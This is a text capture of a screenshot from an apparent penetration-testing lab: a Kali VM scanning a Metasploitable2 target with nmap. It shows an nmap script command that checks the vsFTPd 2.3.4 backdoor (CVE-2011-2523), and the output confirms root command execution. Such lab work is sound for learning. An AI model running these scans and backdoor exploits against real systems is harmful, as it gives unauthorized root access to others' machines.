 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Tue 23:55 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at htt
ps://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port514-TCP:V=7.70%I=7%D=2/4%Time=5C582DD1%P=x86_64-pc-linux-gnu%r(NULL
SF:,3B,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(ACA8149
SF:0\.ipt\.aol\.com\)\n");
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux
_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.67 seconds
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nmap --script ftp-vsftpd-backdoor -p 21 172.168.20.138
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-04 07:22 EST
Nmap scan report for ACA8148A.ipt.aol.com (172.168.20.138)
Host is up (0.00026s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://osvdb.org/73573
Music
Pictures
+ Other Locations
To direct input to this VM, click inside or press Ctrl+G.
10:28
06-02-2019